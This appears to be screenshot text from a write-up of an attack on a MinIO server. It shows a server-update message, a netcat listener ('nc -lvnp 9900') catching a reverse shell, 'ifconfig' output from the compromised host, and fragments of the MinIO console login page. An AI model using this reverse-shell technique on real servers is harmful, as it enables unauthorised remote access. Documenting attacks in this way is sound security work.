 Server `w4ter` updated successfully from 2023-03-13T19
:46:17Z to 2023-03-22T06-36-24Z
root@ubuntu:~#
root@HK-CN2GIA:~# nc -lvnp 9900
Listening on 0.0.0.0 9900
Connection received on 33622
# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.31.8 netmask 255.255.255.0 broadcast 192.168.31.2
55
inet6 fe80::20c:29ff:fead:fb7a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ad:fb:7a txqueuelen 1000 (Ethernet)
RX packets 934229 bytes 982858327 (982.8 MB)
RX errors 0 dropped 4 overruns 0 frame 0
TX packets 437673 bytes 386072946 (386.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
MinIO Console
不安全 | 192.168.31.8:44121/login
MINIO
OBJECT S
AGPLv3
Free Software
Multi-Cloud